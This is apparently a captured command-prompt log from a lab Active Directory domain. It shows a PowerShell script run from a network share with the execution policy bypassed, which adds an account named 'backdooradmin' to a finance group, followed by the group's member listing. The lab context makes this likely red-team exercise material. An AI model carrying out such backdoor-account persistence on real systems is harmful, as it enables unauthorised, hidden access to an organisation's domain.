 C:\Users\Administrator>powershell -ExecutionPolicy Bypass -File \\10.80.0.17\share\add_to_finance.ps1
powershell -ExecutionPolicy Bypass -File \\10.80.0.17\share\add_to_finance.ps1
-Members "backdooradmin"
distinguishedName : CN=frank,OU=LabUsers,DC=GISC,DC=lab
name : frank
objectClass : user
objectGUID : fa58a694-d5da-4155-ba91-aa9408e3c23d
SamAccountName : frank
SID : S-1-5-21-3120891243-385537652-1726730280-1138
distinguishedName : CN=heidi,OU=LabUsers,DC=GISC,DC=lab
name : heidi
objectClass : user
objectGUID : 5b12cd01-4254-4a5a-aee3-5e5b80c23731
SamAccountName : heidi
SID : S-1-5-21-3120891243-385537652-1726730280-1140
distinguishedName : CN=backdooradmin,CN=Users,DC=GISC,DC=lab
name : backdooradmin
objectClass : user
objectGUID : e5667b36-c123-43bc-a3e4-4dc4e7d8886d
SamAccountName : backdooradmin
SID : S-1-5-21-3120891243-385537652-1726730280-1156